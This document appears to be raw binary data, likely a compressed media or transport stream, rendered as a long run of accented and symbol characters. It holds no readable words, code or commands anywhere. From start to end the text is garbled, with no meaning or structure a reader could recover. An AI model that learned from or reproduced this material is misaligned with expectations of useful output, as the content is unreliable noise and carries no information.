ýÝÜ'€/§%@!Æ÷r/Ò·Y¡îÈÀ‡ŸÜ~“¯4¶ÏÞ:‚ùÔÅ³Þ?µ{%HÔ¬bïdà^!7 \c2¦Š±nüwTPh±¦1ÊøRR^*#`G äGMa¶:é²–”+0çÑê³5€[‰dzÈ}›KE`/fÐ¢ v‡yI¢ö„WÈà,Q å• Ã¨ÀûÄüÀ®¢`ma5 >Ä‚ŠäånîÍûé’o"5KR¬¼á KÃ‚V‰±çW®òTF«C0§È¼E‰k © QfP7ÝuNŒ	_ûÁãü`íÕª€"Â…€»®ÄM–,aªxÊ©KN¡ÐZPj¦ÀLBLG !n#‘çßY¾™ë-x<´ó &’€ Vp6ÂQ â RÁéRP Ó	_Ö:…çÅ¨¶-â­°uéj \„Ô-ù Z	Û{mñB˜á¶]GÓxÝ·¦Æ*GZ]˜7pæäÄD%×…ÙL¥®Cn„ÔH;QvçËYkû	„*…P”Éé–…0¦Úcàÿ"×üU‹q×Åàu®ø¥	$¤?eDf„Ü »!~Ï‹ßoø·`÷ãÞƒG ß£ š€q@5¡…=ko¯m6Êd£©ÎªÅg¦K'T*Hô±m0p€:ø:¸ñðô»ÿñWÐž‰ˆR×–±Wÿ´& òŽ³‰8ûÆIù¤Ê£µš²ë¯†|e„Ô5™xzÃìÌŽ‚Šç<Ôõšñ¾íú*±*ø-½`i ª–Ý“áÐêÖÉZ•JŸÞ¨nrÿ¨ÐèÊcï)Ê—0=€^† îŸ¿áÁ×s›I(s˜²¨G K¶“ó“ÇïâÌiþ=Bãï·6_ýO×yv˜¶<´yn*ÇÛka5D¦–%í½beC1ø o6Jl:X!ßJƒ°Ã¸/” Õzz‰À9ÚâÅ|Õáw$Ã5Cí„_ÿþg ¡™K¤ß¸‚Eï2dkƒJ’ÍÙÑ¹;½ÊJÏu›Èc#Š;ÌV SÞÛð¾¡ÁóHÌ;Å“{üºšrœ‘û%â„²(û•(ã@=G d Ýùà!ÇÛÉžÂÐzeÖg±,,¤Ÿ	tÐ2ô‘ì´"RÛøEtx
	²Õƒ­)¹‚ÛÜºICéúkÀ @,ß×,€²‘!i ¢fME[qás1íÍŒ[C›£X×O`Áª 30·£T–Ú`Ç•Ç*‰p’„•kÄ‘¶W/­q­ iÓˆ‚Xâé âD¸EÀI²nwOqŽ[ª€i!bx­90ØZ™êÀk@1sG ^Œ ÐJ@°SÜðÜš€ ÍL×Cª	ÿ‰Êð–BôF~ª¬éqç7ó€øÔ-¸ÞtBmˆ÷c8š ºT¥Û9ÓB˜`~\ ÖúzIi
ÓO‹«€:81§ÀÅyì]þ´­Uµ?Rìß.Ï&[úÀÛ€ ·NƒOß‰ãôÓWª T84£Â2 ; 9lÇ˜í	àè*¬dq8]ø…± Ü®2tÉ!—ûÐ€@›ÓG =ê®v°€ hbRØŠZHQ@4
¥=º¾EÞZÅ\µŠ¹v-ñl[ÊŒ‚„€Dàë|ðŸßÅYêhk4Qsl½žûhK #þ3¬ÿ¤0Qº³Ý&*CÝÉ2Ç7dRNøOÑä}×…0 â/Ð†_¶ðâ"­E;Œ»ŸŠ·c,ñÚò®«ÿŒúpsàú» mÄ‚€ËvòA–rf7n˜i µH73k=Bn Dåªî”„¤Ì¸Õ	G ÒÌ›ÕsE¦¥
éfE:}\NIHã,ÖžÀfƒÊWÑad]Ñ3i`Î	…ÐÆÄ™ O S¨jÖ“xöí¾áùƒ£š<Ãá{mÝ ºào©÷Ðžx÷;O¯d—Q³@†ãLK¶fó‰F&Ú’Ä˜#Ü"nU\ü
JP%ï”-J?Ñ(z9¦Oh]´Ëö«¨êâJª’?4& $*T»‰Fá?JnG ×Z¥6VËÒn(‘2~XŽÒøD'¨êa¦­®áû¨§öcs§[3ì¹=•o=¼)¼›8lj\ÏPœñdÐ„ñ±‰à$ârD£ÿÅÐVÜš¥yUXT¯×éGSÓ/` /ë?|iíí¶!ÅË8€N`DâÉ(‘n¹ˆubTà@dÜHè^ù§oÄâÁH9•q´•~ ‰Á"þ~º0¤BSk—¶¹@áVu§G FxÁ¯ü&àK³@ï^wp¿ïÛùR@¡*nû´/«Âvñ²ìë,û\e^Ï¶µ
¸l VmŒ­ŸùÓ,å4‚•†…¨pð,Žú:ôüO:Zôb9Ãîxv(LˆÅöBn
:ÿ•Þx°³$*½Þ*1ê«Ülºæ88 ù—­<Ã]Âø‘!Á|cªp&†@+î¾
;‡[=‘Y8¶
Æ—¶0Ä^ÞXÃvR€rÔ›>° üeÀr‹G †è 	Ä¾ L›Âj vón}„Þ÷ãÏ3'ÑßÆÂ/¥jâ8ôag‡çïç‡H‹¿œ¡7 |‡)‰5–'ŽSK9RTƒ¦ŠygƒÚ“õÝW	h€¦aÍÊH%áo ÉyBjRÆÀˆ_ùÇq0Ô0[zEÁõJd–­×›º×ä‚‹&ïb¤$à*ƒòMŽ9$È!ÿùØ	
“~P£Àl[OÁ¯B¾l Ôol•zBG €°‰>„°ã©\g¨´& Ì”#Æ¦r?øá©ãZ²¢°X/²ì=8¥DOY–ÚË]ÍÒã-	’ V0Õ‘j,Cú f¹!FñvqÒ‚×Ã_0þô;nÍ_“Âj y3@ú¼ñÿ’43ký	4ècã•I¦Ž|{ go* Å' eQM@d:GZ%×$}6M„†Ê&ë"8î*%“o, r¤Ã¶Õ÷á•V?"H/±§”ING èÙ))—¼Y)–Je–²×%üi»L³aé0µ¶ºÇ­¶²Ö)bÝ-‹h"ÊP M&7m›ŒSE_ÿ¬_ƒ‡†!éBx 8±QL
Ö_˜Ý3ÿ¸;üUâØKØW1 	ºƒ‡px¡ÀZ(tKhIÀD° p˜5»»àOÖñRªVÖŒ5Aþ«À j ’ ”Äè6+ ?‚À !ªø &S éau ÁˆÛ±[¿›G ¿d.MGÎíRí8Ý¤ÿ²¯JyÓÎÓ¯Ûl. }gËÃ ïÿ<í–¾_Í/—àï¯5a(­8qµ!­9þ˜M@-M!¥`t£²ëtRÓn·_§/-g8ékÚPŸ1pãåx,Pº+<ué“¦k®(“M$“Lˆ¨r€õ&Æ²g±IìRÿ{žÅ/
¨ƒªÚ0}Gñ3x.E,Ô˜ä4@¯XäFÎ~LCâçŠa,á›	G Ã0…èÇÚŸ4øàI¸¤4”¢5œ±‘th‘'§KKiµ5’­õ
LPV„É@©VN^"¾šø»Ází¯jŸ¸F¾ªÂ…Èæ iVH ¸6eð¼dÕvEkê¾ßäp¸” _Q
*A°SÌP±<J ‡.6Þñ5ç›c„£R™”\g‚.†f#Ÿ?Ô_5c­Ž„g¥-±Í€›0qèØèõš	ÿâ7ƒG »Ù¯6l¸‘V§øS 2 †¼wH×VbØ·6í¶†,³èÀi ÁƒS´& (Ø£Âªƒ}ÖØúØÚ‡£ýÎåØ46G‘ªØ~Ë¡5àü!_:JM¡DVMß§E6BÖþÂÀ7zO1–sÀ_Œðž 47 C´KñJzsEkŠÛu¦p\„€¶‡xFÄ÷<8Ö"#@-9P LBD¹(± 
x|12 :pR!W  G ª(BñéZÒO‚ U¤Ù_1#„>7`¨ÎêgºÃ$;ûœ²àU- þ’ PøPš€(l•ì
VÿßW-Au¬#sè»ÒÖ*Ìëè»ô&H Ã]ôÁ?ïïâ¯Ûl[¦=è÷ 5 Öe
"½Ô˜B¡–-|2Mfàk|ÞÜFÔÕì& Á¡Dwu–-eXÆ^"g+ª˜¶†´LM +ð&ñ´[eP nŠá,HF©Ô”Ž[|G v” ª"‹LÕ/]ëÇDõì™åûô…x\ iÈ‰½æ²	Bn F±ë‘ÈÂôr¹e¯Ãm‰f3|óK¥¯z™©Í¯–5ÕÀÌPPˆ€å_í/þ!bÚ˜»2ŽY#w¼ßC¶Á-Æy°à¾îÀ×ðZ èÏ²ìb í-ˆ]@xU+-¯4iê3™;Ã_£*©Ìø¢<žfßM<!ÙcJ¿&×_m¿ð²€G ðî„â)ƒ_YšDðu´†Fô*Kö4G¶gÍpïDÌ§1¼“>Mc»ç^ô#%9âÁ$Ü šòëéZáUý8[‘1W€EÛ›ßòö+­ómÛÞòíÂË±kþØW pÔVEd3G•’í£d l6'Ž¤TG uJX¤"ePaŸùÀ%™xNä/Ýøˆ¾~¡, v`Ç(	= §xLÉP¨“¾ôù€€|0à«G ¡fN¬´z:=ˆvH Z^Œ¡%ÝD![Ýôð¾+è«E—óÅ6/d€Ã.(Ü#åk’òO—éÖ€Í£
 ‘7†lÂ`k7G”>.[’ÐP«ùíTåïŽ_7ü'€›g#-dülw‹ýLÂj rt,L+îÜ¦Å÷ìa£@äâ¢ zŸôàõ@H¾ù€y¯¯qº$êÈþgEx…_{Ê¢pCÏ  #ÏX  K÷ÆG £&ØžV6v`ÃÀ(¬ñÖÿx)Þ(AÉ(GàÌà  -‹‰ÀbÄxçL€³œy Oè=	¨6Ö+Ò:oÿÄ³5»œMÐ“elèrWð¿¢¾ÔÄýÌæ)€°‚§” 2JAÉo	("„6†¯H5riø Ì€#l'lÇ)"þ“h8qª‰7\0¾8˜l¹‰@üo€ývqDó	Áxø ô@*öá¸= £°]BdG €<:@j¨%F“ÿó2%ŸÎ1ÿtObš2`þ bd ÞGÈjæÅTa lžNÏ`Ë [ùŸ*P'&5GÀ¡`iŽ*¢¡JXÁ•Œ«·.®$bÞùà 9°Åü°Ù¤ˆ( Ç0@¥„á¡"#O4$H ¦ N8-$Ø£D+ì/ƒ,3F]«TWŒì€¶P½«°%šØUMC°nUá5èÍëŽ„NŸ¡kW„Ü œ‘G ³Cà|ÜÿœÄË¸§¡æÁ“g@æ×dpz4Óçh|þø*ù¸*Â²LŸ©ö7B„€»0ù…ZÇÄÿÎ#é³¤¡–¹|#¬ÇòÖ–þ r¿1ÈCJÿþ9EãÎ‘£‰ LT„ŠÆ3à”ËeÙ´vZÙ{t»ói.&^À	È2Jƒ—Jâ2?ð™žî7Ko˜f–’¶s_NH4¤-–jLlmS?9#jÏÞSMLØ<( ˜¨G ²’2Û„µƒ|dB^T£Š;hZìEÞˆ‡àá‘Ø.@·xöƒfC¹-çðô¨2C+¬ Æ’ Ò+š€2 ›ÀƒÜ{ÐY¸çOLàR•PïÊ§.Å}q–’˜‘n¨jØÈªtPÃ‚êë&–¹¹ˆŠ` ¹à³yb4›È‰¨«û©ì×Cc!e¨LÐñ¯½ØÝObXÂðÌš„œàK®?‘¬?‹?fk4‡Ø‡”‘¤§¶9hŠG 1ÐÂX A%‰8Ã9÷5P•3ªPÐ 	T‡1õÜL²é{½Ú¨Î&N™à˜‘°×±¨Sˆ©]‘”PÔñ‡ô·ç¿Š±WÔ¶-€ù±œ‚	¨ –PÒ ¥ÃìñV*â­¶Ë,P,PX ±@ “ 	<ðš€éæ!{ŒöúM3š["bÚVœrX¿
*‘U|œÎ¬P°AW	’µ‘þ¬q§›X«œGNQG >ƒ–ªµ;¨6Oº,©Ø!â<uñ2t5A5 9|cŸ?ø§5U8tš$L–³ŽœH¨à3Xh3øè;5C€ZÀ}	¨ñn{ƒR–÷×õŒ°usÅ°Úo  é¹ŒjÝ?BbÀR|p¡RÓ#¶ÿÊ-Œ€}Uœ¸_5ØÀó1Ã=1àjÈÌE ÜÎö	™]©Ä>Ø39»|Ò]à^†Øp’€ù-R¥²G éñàa¾!”zSÀàÊu$ÖëEgÀ<1øð4W#¯”D{1’À 9~„€÷ú ‹àGæÀê©  €Kºœ»à„eÜiˆ™!’êb#qƒÇ¸ á£
õ²³5ê1Çšp„©´¯¼5 -Ï~g~ó,2^ó+¤SŒ,öÃÀàËX&à ðéˆ K= Pœ«?áa¤aðrÍÁ›ÐÃ,%1p +øP@ @&G [6xÀXÈÀN9¡2Aäƒ‰J _EÕE¡x¸ŠmîB¾*Cÿ°†‘Å9[‡ ÑÀ:‘õ¦k©œºý¨îÄP‘à™äA|	žxNIã†+þö~ß:$&GWhü±~=ŒÖÝ‰„lPc6šL‡§¨
Îh0 ˆÞ¥<oÿ”S («Ž¼vÀÍGéÝf¹ü«ÊšL9Ü  ± Õô\± Ã µ°€@]§Âx&QB3)G buŽÿÇAð£(òÃå,ôU–²Ô]Ô¥«AÕ§4iqãÉ $Ù³¹ÜjÕ¯ÿî¼º.¼tFEÀu VPp«€M@FbÿdfëgîÎ‚ZêmÿMFÞ^á‘#1xîêh:´àÝ0õËÀðuÌx²çxO -#‹Selw}íkËÔ5¨m7÷¸]9T‚°Oˆ±p6œ€­‚Ð†§N‚d€“©™[nF(é>„G œeÜÀDZaT Ð9^ sx‘ÅáG<5ÐÛµßatMéú~cCnÜØAJûî(@DsHjÌ8è¿ç“ÂJìððÎŽ–…lÍŒ€gsaì +VÃ¦EbfL I}ƒ»cÄ°‘¡ªl3fS›§`0 ç†¸eÀd£¾°hM@4L}ÑádÒ-U%$S)G¦ ±º`„…Nd"J€Ñ“ÀlØÞAX¿	G ³‚Bj á/¦‚È17hÿüëiŽKnÄµnØK³`F™¿j°Mà.
_¸b€8\,Ø Ýd5æ Üœ#¹tS`h‡ép4¨•ªa#’½ÇµŠå¯Äú£6˜çzëŠCºž–5çìÎê[û›ÆH–uèûÜ2 ÞyÊcJ‡.ïójë³‡‡—ªb.žx‘ X¬ð­}Ì.H YYšÛj?ï³"%nG ‡YFÙÙh¨‹ˆd[È.õïˆëvßlT
öÛ¶˜¶p+Ï°Yíï¿Ôæ©ì!Í@ØÄÓ7¥ü—Èc$ Òµ ñ÷ë	($âF˜˜À0³dÆ‹0íÇZ‰y½é™IN„+F ÏdzÁ®ðÃL4¼€a}N<ØÄ3ã]Y†¬IàÆTPPG KH™ÑÉ.O¿‹[bÓojêV.R!`)p$ŒõaSkÆäñè`H©|ZÂG (! ~tÀ XÅ¿}Bj Z­¼úŠôBñcÇ ÀjÇaZ® ŸB¡ RÊ
„1Ðž 	 	ÍÁ0°„É&ì„”j‚ž†NP@t7b9¥FoN­Š†±ÀcéÝa–!ê(†øUv8c² —ÂBc´–´ŽÿñìY(vßEX†ŽØïaïÙ‰¨Ý™0·IÆâ›Y]¼|e
‘»T'‡ò|A×wüÕä0ÇöG Ífµ:d¡E¬}
¨Ø <XCM—Q#„w§(nM®àÃ~#Hsb¼êÚ¹Æ§b¢¦áƒdh0ŸTª¢k:¡[úˆÜ&àÄ§„bN	i|UsN 3(GÇHñ²‘˜ÖCUB«Œ,o3âr‰ªT GšW`Å¥¡EL rù	¸-0 Ã]Eq9îÔÕ`vEü@×rƒ0 àJÓ€3H¯ÒÅ÷ý^(Mù„ø—ƒ!MŽ/4@9ÅG €<ÆÂdð>rd®`pl/ßý‰Øa@QN˜@x¼ABYA‘ ’B UˆÔÄì€NPT9aŸx©¾âŸ$º®jgð€GJòL‰H“÷ahSA
6z$ æù–Ê  (‘ÿŒÝ+èG~Æ/l I]	¦‘  ?å€ 4Ç0Ð2€#Íà¾:3äx¬ÞÆtúÍVa±hz7·7 ÐÄu¸3ñ!®
G ½Ã²B	
Cûh…æ)óE…0äy ÜP îÞTÓµ­ÿ(I(‰i$„0Wæ+mÞBŽ >äPRVÊ+yÑ;Ä8a?Ûr h\E`/—"&	MiP-€£äÝ@ @b†LACè3wçc'T¿ 7dà‘2bŸÔ?Ú…\ lÇh³½»vÅ@ ´ T Z!8
žôà¢ ³¤4°MÅÔX ¢VÌŸµ-¦3ŒKG VŸ91hM@Ô±:Æ…]ÆÅï¦îÀlGX×¨q”[t®º˜bÀü£´à£Â	@7Ô@b¨60rñ«X$W6'!5|ŒT§pn-&	á. ™Bki@Ýô€ ¼Ø)¯ iï¾w²Ð4ñ³£ÿ®X¼ð-#+ ?èM@Ër …Ÿ°éÆ7è*cKdƒNmWcìÇH±X³PI—XïÏLž™-c«•yL•D1€8@öXLù«	ÓG -Ñ@‹þˆ"-jbgé ¾aÈ 3` ù
 Ðµ”f9DH^-šÐ,Ê-˜¬ys9ûxMÀHxã \p	ØX–²µà/C@j€çxŽY µh Î `ÈÇâ$q¥!@<-¨ËqfôAIxMŽ5…Ô ç2‰ýfÐÈ:ÛbrqCpÔ*1¨)G­ùbƒ²Á¸ e”-2  ÃLW×…0Ì‚™¹Ž®;vA-b‚G î]®Ùú‹c·ù¡2@}bç_n>ÐuhêÒî1×¥¯ñn*úP¦´2È&g‚?ÿg© &ÓôÆ#¼Ufm„ 
­µ½,‡ñgUPt)Î±Í©ÿñ»BX0£Í1V‰4J¦¹?ÈNQªj2£;â“RÂP& ¼GŸdËÐ©ø©H¯å¶ z’ DLFàj:øïÍÂfÏŒõÛÉ¯L>­¶-¡2@&|€ƒ{‰Í$™›G …nF×É|>VAWaZ ™—ÁÓßx† +ç"}…}@Û¹8;Ü<7´, †¡E—”@Ÿ„”²æñ5šˆ’Qïðû#*&±l/M¬¤)ej¿ã.1¯½þÀµGa¨*?ªm±‰uÕQ´DÉÓ<þÇ+…	 $U»P4\¸Åi~_š01L€¤E	.&8¥Eƒ&÷j¿ÐþÚA™Ñˆªö
Û·§ƒý¶D„0:b*XùzÅ›ÙG ÿU@*yQrý?
(ñc×$KÐÍìu1}Úk†jF6é¢-ª’Ãt± 0G}«Î­@ÉÀvMš}~À'?â”fÿøqšH*ôÚ-mä3(\³š¬¢å³Y
(µ¶8éÿðuoÅ\[FÐ‚@¦ÅÙ»P}z‹Ä”kéK‰•=
ºûyx­ì®êœL¶{®Bjêl1º’\#×Àƒ­MûçÓë.#ºIÍr6a¥D¾@G Ó×ŒBd€ì8/4rqwŸôqñ•PÞ ï:˜;Î·7lŒ HCð(†ý‚q<ˆ]!ÈØ Õ!Qó xI¡á Kw²¤žæóT<«m÷ÁÛo
(»˜öÿŸû6e¶ß¶Ìžµ¬É¼Õûù1Û§Çll”1'ƒ¯€éÀL“a¿’÷ãx¸6“ã¡Ò”V¼ ,L‰ÐMÀŽ`ÇÃ–$À§‚4Eû‚ p5ôdk¶l,$d<‘G XOÓ4Ã Iñ´¸À	Aàïˆ`.(SxÀîÞ»dÌÚŠþxtTÀ=÷ aU(ú¤›ï€1©Ðž ¡³ ò?0:´fkï÷Wß»K´ƒÈäòBwñ;1¨ÅÈ;ob<`ï`þ€ @.§þ¥l}ñd5Ñý×Ñ;–Œ@ˆ¼P !¦„X~à{£©ù	’Ü4RÿÂ	<ÔÎŠdðël’%`0\7,fù>ñÆ£9gìqk‘ ¦Ì€¯]G Eãeòy˜Ê´qÌ¶íª‰bšŠ¤êSñU,è¾ÀÐ.é%¡?LÑ…‰˜tÈ¥qÞãFSÚ¨8[SÍA¶¬ø©…«MòVÀ`Â5){…òEu@Èc˜eÒ©ØÄxAôàBãz[X	>yì*¿,ñÛWÀ«ðT¥D„ùý´\0Žgˆ\ˆgGßaÎQ$ÀE…Lb³È±ðó‹  ˆ0ð:‚Œ‡ÑÑ0X*¼ÃG Áù@xÒ
&Â€ÃŠtòP÷ „­²[/Cè 8'´BÆ §5¥¸~Ý¨a“8O–µ@6z™A¦µ{MÿÑfö	]Žt'€AZY*@Æ
>;Ñ3ÂòÝïœê×Rb“#p«JV%Õ0î¬§“a8(^{Ìmèæ*ÒE‡E'ü›¿Ð+.!ûž)ð® yJ!!È€rÝþš‘±l–¢`6On2Õ©—­–ßßÔÈ¦L’p¤G È{üS÷ôš¨€cdº—d4&
 ã¡É]&ÛB[€ˆM@˜‡BØ¾µSpZ„BžœFÍ®lu	ˆmœÆ$™“„Qr‚Û‰Ì5°ž¬ùP ü¾äÞEw!7JN†}ö–’Š÷c É.$*x‰Þ£À™( 3“€‰ˆ“@öÚ^çGr÷b¨PApDŠ¡\&á-³:ÿ¿ñ—=.ªaRjlSÐÊ*Î„½è£¬µ‰ê™=
¨ À G ;X@	‹ùÄù^¬À£Å,ëC¨NÐžqÓ![ptJlG 67@q’xTEW(Åñ@§€á
Å ÔO	’”ô¯{¾ÿY%¤ID÷Ë ôe™qPr Ú â‘R‡¤µŸ-YÎSV^Ùäi¸‹÷]
¸¸À?ëT%î¥À[
D´–<# í³\%]]?ƒUíLZ*œÍ¡ìUXæ„ÜL ú34†MÇÖúÿPÄG wÝ°— 
¦,Œ¶…í¼Õ0 >ýKL§Ü7"ó;I±X49Œ;QþpTÖ„ÚšDÙ»®ºÇ½SeÖ{É²Æ°*~egv:¸?ý£Ü +yâ‚˜Oÿè‡K±ºÁoèu@%`Mž   µÉ°ËÚ
#¾¥FÐR½ï^Pð5 ´@]Á#e”?'äkeéT  À}FÄÈ5‘¯•uC¬:¡˜ACô$ýG Ä…É¾0ˆ,5Fmˆv\tqË'lv­0`Ñ bÐ4x¸ÈpS Ä ú£€ú•/™Ï57Ó–½)|l(‡^¾¥¾S’Ë2ðJG'2Ë{íøDPÌK·Â·¼ç£#¬ÕUYª¢p´äùo‡|[-e¬[À˜©âü2ŸÂ›k€óXþqé÷³Û-(‚˜Žc*âˆ¶†@_åÿFÛÂ² õÕÆ`& k0 p"¼¥Ñ,mîÐ³¿G TXŠ«MRV2 ; ”0*,
cCyòHòKñÒf²Qr† .Õ¦”Ð¥JI¡U &6x&*˜¼Q_û¨MrŠ3Z^MÐ}ÇÜväc2íðÔÊ…0 CªñÊó¡Ú†Ct€,8ˆçŒ¹ÑÃ	í­‘ÔŠRÁPÏß85éPMÀ4–ü3=¿ùk-.Åþ*Åƒ¯–´pÇ’cÜÈ«}x:ªXX«]–+‹bØ«WÅG =,PM™yPjo°¢ûÿÿÎj9|ðÕkÎ*ŽÐT¼1Öµ¸YP…ù'°<6ØÚGeG¨M?!èYßý‹©[ÝûŒù;
¥aBW5Ñ—©Æz,m4Ù ÍÎ
i<0¾n3£HðÂx
Tj!±¢™1côÙÏÓS'ÔˆÙFCÜï÷ Òðµé€)®j†œG0ü%€ÃtÔŠ&ïõù1émGiÄG :Xºƒfœ@è‡@j¢0	[nf¡5	{`/œóom´ÓƒCe›Nèà~•eÇô{€˜¢~þqW‚ÿäí„,‚èb’è†EB`¤À“,º2,:÷ì”\0Å=A\
  ŠùØ+¦EÓ"i!Í5—“]‹8>Oª©µ5c†PôzF^Aÿ§0·˜Ê‰~c1EL[,,*)@/MŽ3ýE¨ “€?å
*O¾ÂÝ°?r6G ÙžÀ”ÀWÄÈARÑ˜Gx:jƒ€0ÍË²<‚M`ÀLü; (²í·„É Áeð-ÈÁÃ*Ã-­ae)øµŽ?&lµPD¹” â­\„ »c!s@PÜ‘…0Ê®R ËËŒ4uÓ®³+°…:¨ØbZÕ ¤Œ	þåv½§õ¿TÀ	¾D`x•rþaŒ¿_äk‡¼÷)tÆéàªÃØ[ý1‰Ì1~fAáðÉ
’ úG (‘ê'Ë(Ï{Cf7/à•ÇHYòOÂ©è¢#mbH¨ºfkïJ¶”<'€‚=%…%¯}•Ë8Fäø“æq3!"¶¸?ê…‚bÏAë†®ÉU¦ü€ƒÙ]DHT+€kˆ°5[SÉáA ™	—† }çxT Iümü3žÆœ€$%5» šè4"l7 ‡…tøCåãS÷r…B/Ëù˜÷üï	¨B!	;0¨FÅG ù¯+¦€µH!Àö„ÕP è9€YÂÑ 5v APè¼¹xõKp/ÐqM6{à²Êë.|Et'‚°ËJá	âÎþ×5MŸa±™:#6Åóî[ÊUJDTœ%JEÇ(É)dRY°C2óŠÀMœÀ ÜÄ1ÀŒ %ÿ, ¶|9&»jÔ†
X1Ð
\‹ý ›Ð¸Îò*Àâ1È`¦ŠÒDUH¬ÞÅ%uÿâ$-˜`°4ˆG Ê²‡“€~äŒl·!' |Ð¯@Š‡h.¦‡òñ›‚»ÁC$/€› w.øVÊ+
ùd,yö XLeˆT.ÉHØOô‹è;q| AS@`C|ÐÀÖCwÔ•d©çü*àù2ÄlqTDOý­ÿ­¸K¸}L›ð9”QmƒÏ<ƒ7Ê7àç‹€_ß·x¶)oÃxvâ:ñÜ µä„àcÀ×0Ì¤‚'a’!ÐU~µ	àG Í™Ñœ3^YFíb®@nPJa¾Ç–°uü@ô op8Ó ƒ€Ha±Äˆ¯ª”Ó©|ã€.àÐU7Kçc›*É£Â
sÓ'ü€©	Ø)‚ûÃ@+c 
KO¤ëË€4õÜ óK26‡¹Ñ;µŽÜ@Â”`5Xe(ÊbrÌ<¹¾[{µ‡ãž ÙÙ’¦„Ô	„E0}ùçãe#Ÿ¯Íz±‘ïê0wê=jb:G ƒñ	à´ç¦wõ­No„%¹’9Öêœ÷i)ºTò-PË:*6 Î)¢¨\K«¢¢•¿uÿ¸U¾©J4æÀ“5u¤œ —¼_8öúW8ŠrÓôé×§ºÝêÍ(w—Åh¾p@ô¤&Ž,ï×€ú«aQâŠ9€?èYëMa¡&Â5³?fg"Î|«ÇsFä‘"3ì½þp@6— EqêIÈŒÒ„"ÄštòG Û: eFÉ…Ü@‚/â¹ÕðN“Í½¾ìu«&…‘ƒÏµ	8,;pö­ž³ÿT ly|Œ½FŠ^$£BaÙI5^³“9¬X J‘¡zg$ÈXX€6*}µAccÊZP;6ÜD2	8ú0õ:üªy]Å2{ œµbqdKW[’t¬1:<"]ª7'(Z=@ŽPÙ³|0+°d~Ò†¦F´ZDŠƒ\šG zÀ ¦Î°0D9¹N°•v(vJå–}”°·&Ct	¨T;n­?ŠçÝ(s4 4äÀ,ÓÅpd Ì;öÉì,|¢‘?©Ô‡iªþUšj„” ±#ÀEOiwoÃs«0è Ç ×‹5Âpª4€Eá˜
xN€ì!*Õ,/Ï-xþW`T’A£_ A8Š,xÅ.AúŽwƒ’(&ä‡xÔÁÊåPAc6Š€4ï'ÂyÆf¸ G |ü¬t°þ‚v"ÇùŒqe(£óïÂkàÊ;ZóÆ4t[Iù›Ñ x¥Âj8¶‘Þ8…ü>Ÿ0ß8¼0pñƒjhöÝÒ“§órµ:ÓÖQ¨§5ÈÆŸ
 LMp¬AÒ~Ð›[iâ¼ðÖšì2`õŒ—©wh]@ÂVÃÄ5³äÈÊ	|ÿ/ríÔ)ø¿$aÇ^Ž®‡Fþ½ÂŠ MÁ($}ï+Gø»H¢SÚÂº®3J!ïb[G !äé˜³ªDmòª>i åJgÉÈ¸fÇQ
¨éZ¼Xc7Nãƒ8ÝóÓmªúèøÅR©Ÿë›þ3†!vÊ–²×Î‚Ž GYíR….;ÿ¸ÑA}Ì»6øÔß¬f4˜ßÆyìÈÅ”ŽƒFèO —R£Ì¿÷þšE,ÌºàÂ]Ð™«>\ °™‡ž¯ÇäPš€X;9¸_þv.âL<—<:'¢¬=¥2Bx hø‘è“ð~iÇG Ì¾^K>ÓëT…a`»yºÂÂÅI‘ ‰jãí¸Àc‚ÛÑî¬p¯ˆÔ½DX7ºxù¬ýPðÕ¸S©GâÅ ŒîšPóJP•Ýµ«
ÊFÂK6úØÊí‰_ýâË$
eˆ±ì‚˜ ¿¦š8Þ§ºü6ÑcŸá¡ž6U‘û2–A[é¬s=£Ð¦ ­9•a¡_ÿº«éãÏ§ÙI{(›e¨QGšêÓt%€Ö˜-G Õ¤6¯'ÕŽ™>XU
`Ñû(( RúP yù\£d€äû`}¨õ¸;ëtzuF’@mXM³¨]@Ú„€¯™—Ûks:"YF-ÎÁà"Mî†zu,Ç,+OLò i`>#,êüD\Õÿ?ÏVÆr©ð€M5dá…E?§…×†Cpq*Ò0oœOþœŽ (ý¤-Oð .ßb›?Ÿ¾u m(ö"6G vÈ€€’È€€’Óupõc0örÊÃ–V9cÌÛ±ÐÞßáuq¡pàW16ÏŠYïûÇ­a˜ÙÒòËi¶Äe¤lf  Ú|j˜‘0O
d€ ¶É„mŸöðº€2ÔA­ÞQ™ÂPe—–°ôVªZHW"—LÂYÆIGÒZ…YMe…'”9Ý  K98Xe™ò '‹óOðš€åƒ˜ç
HßíÆiì ØÃFã£‘#@!#G  FÎãmµ1/ƒ®ÚÔ\¡ã§º	:$ ‡ZÄlÄÿå3NÃõ#:¼€;œ0‘‚d é¹*<´^…j±µµ²Ïî8]Ð#Þ6,V$k	àp¯ÀQPžX·ðŽJ°/OhùþšÎ« ¹[ö[E9|Goª„<Úè=–‚ÁÆT#ÍYRG/Áu«¬µ–IC>U3…Ü8ø""Çæ²y ~©¤óƒ¯3Å“G HX_â5ÚÂÞF`Ò` ®iVr1ÁüdtÍ$ ±3hñ0¬¦tø+ºCMû¼>g?‘¢–,7:61FÆ
^jîW‹v°‚ÎŒ‹F"ŠE	à-m¡1_ó²Ö]Š¡×åËŠ¿‹XFHQÀ‰ÍñÌ1¿ôø¸¾-ƒ¢ÑÑnA7ÚP_ÈãŽå7‰Ä ø˜2¼”Yí>…;	ƒÒ³:<€­Ð<m{-lQø¬Lg$ŸzÓ‡G š‡a&a5*À£€dgÈHc`ŽüÉ¡¬²'«]ª‘‹né¥T®`™!U‰@BE ZÈ©
ƒ$2W¿àOLDâÎ,GÆ¹hgWÑ^N,èËµDëdM|‘«ž¼útDY,Å¥@pÎ.<$g/ÀMwû,^?ñê ²çÍ£ógÿôãN4Íf¸Ó3Y¯”.[!Ó'r!¹SÅ1Óì
( NW¯â¬F÷G"á@Î˜àúÿ2ºG ß@i±t©øøªC&šE_¾jä&H?Ì
_)A¶‹Ã	C(”=h=k0Ñžåƒ bËLÏ;zt:vPì )gH_X“Ñú´!{L¤h†ªz¡mÈwD]˜«ãÃÚAH˜f¼GÖ¬C¥t±ƒË®|ÖúCñ¥ëÂj ‘H~Á—Ãè@º±^ LKs+`× ¸>U ¡‘ YM@(›ßÈÄæí˜˜ñƒÐÙô”þG BØ«
